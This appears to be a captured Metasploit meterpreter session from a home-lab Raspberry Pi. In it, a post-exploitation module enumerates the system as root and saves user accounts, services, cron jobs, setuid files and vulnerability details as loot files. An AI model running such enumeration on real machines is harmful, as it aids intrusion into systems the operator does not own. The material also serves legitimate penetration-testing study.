 meterpreter > run post/linux/gather/enum_system
[+] Info:
[+]     Raspbian GNU/Linux 8
[+]     Linux dv-pi3 4.9.80-Re4son-v7+ #5 SMP Wed Apr 4 21:24:04 AEST 2018 armv7l GNU/Linux
[+]     Module running as "root" user
[-] Could not determine package manager to get list of installed packages
[-] Could not determine the Linux Distribution to get list of configured services
[*] Linux version stored in /home/ginni/.msf4/loot/20220330211237_default_192.168.1.124_linux.enum.syste_948391.txt
[*] User accounts stored in /home/ginni/.msf4/loot/20220330211237_default_192.168.1.124_linux.enum.syste_006899.txt
[*] Installed Packages stored in /home/ginni/.msf4/loot/20220330211237_default_192.168.1.124_linux.enum.syste_514491.txt
[*] Running Services stored in /home/ginni/.msf4/loot/20220330211237_default_192.168.1.124_linux.enum.syste_007565.txt
[*] Cron jobs stored in /home/ginni/.msf4/loot/20220330211237_default_192.168.1.124_linux.enum.syste_604398.txt
[*] Disk info stored in /home/ginni/.msf4/loot/20220330211237_default_192.168.1.124_linux.enum.syste_857892.txt
[*] Logfiles stored in /home/ginni/.msf4/loot/20220330211237_default_192.168.1.124_linux.enum.syste_815261.txt
[*] Setuid/setgid files stored in /home/ginni/.msf4/loot/20220330211237_default_192.168.1.124_linux.enum.syste_368458.txt
[*] CPU Vulnerabilities stored in /home/ginni/.msf4/loot/20220330211237_default_192.168.1.124_linux.enum.syste_289806.txt